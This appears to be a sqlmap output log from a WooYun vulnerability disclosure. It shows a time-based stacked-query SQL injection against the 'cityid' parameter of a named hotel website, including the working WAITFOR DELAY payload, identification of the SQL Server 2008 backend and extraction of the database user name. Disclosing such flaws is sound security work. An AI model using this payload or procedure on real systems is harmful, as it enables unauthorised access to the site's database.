 [10:23:02] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[10:23:02] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: chainid=115&cityid=0101');WAITFOR DELAY '0:0:15'--
---
[10:23:02] [INFO] testing Microsoft SQL Server
[10:23:02] [INFO] confirming Microsoft SQL Server
[10:23:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:23:02] [INFO] fetching current user
[10:23:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[10:23:10] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[10:23:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
user_r_tianqi
current user: 'user_r_tianqi'
[10:36:09] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yoyou.com'
[*] shutting down at 10:36:09
C:\Users\Liuan>
www.wooyun.org